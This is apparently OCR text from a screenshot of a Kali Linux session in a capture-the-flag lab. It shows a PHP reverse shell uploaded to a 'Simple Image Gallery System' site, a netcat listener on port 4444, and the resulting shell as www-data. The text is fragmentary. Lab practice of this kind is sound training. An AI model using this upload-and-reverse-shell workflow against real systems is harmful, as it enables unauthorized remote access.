 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole:
┌──(void㉿black-hole)-[~]
└─$ ls
app Documentos
'Área de trabalho' Downloads
┌──(void㉿black-hole)-[~]
└─$ nano php-reverse-shell.php
┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (U
Linux gallery 4.15.0-167-generi
21:58:25 up 50 min, 0 users,
USER TTY FROM
uid=33(www-data) gid=33(www-dat
/bin/sh: 0: can't access tty; j
$
Simple Image Gallery Sys
10.10.237.254/gallery/?page=albums/images&id=6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Simple Image Gallery System Home Albums Archives
testing
img
img
php-reverse-shell.php
she
php-reverse-shell.php
img